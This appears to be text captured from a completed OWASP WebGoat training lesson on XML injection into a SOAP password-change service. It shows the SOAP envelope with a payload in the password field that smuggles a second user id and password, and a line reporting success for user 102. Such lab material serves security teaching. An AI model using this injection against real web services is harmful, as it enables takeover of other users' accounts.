 Congratulations. You have successfully completed this lesson.
Web Services communicate through the use of SOAP requests. These requests are submitted to a web service in an attempt to execute a function defined in
the web service definition language (WSDL) file.
General Goal(s):
Some web interfaces make use of Web Services in the background. If the frontend relies on the web service for all input validation, it may be possible to
corrupt the XML that the web interface sends.
In this exercise, try to change the password for a user other than 101.
Please change your password: Go!
<?xml version='1.0' encoding='UTF-8'?>
<wsns0:Envelope
xmlns:xsi='http://www.w3.org/2001/XMLSchema-instance'
xmlns:xsd='http://www.w3.org/2001/XMLSchema'
xmlns:wsns0='http://schemas.xmlsoap.org/soap/envelope/'
xmlns:wsns1='http://lessons.webgoat.owasp.org'>
<wsns0:Body>
<wsns1:changePassword>
<id xsi:type='xsd:int'>101</id>
<password xsi:type='xsd:string'><id xsi:type='xsd:int'>102</id> <password xsi:type='xsd:string'>P@$$w0rd?</password></password>
</wsns1:changePassword>
</wsns0:Body>
</wsns0:Envelope>
You have changed the passsword for userid 102 to ''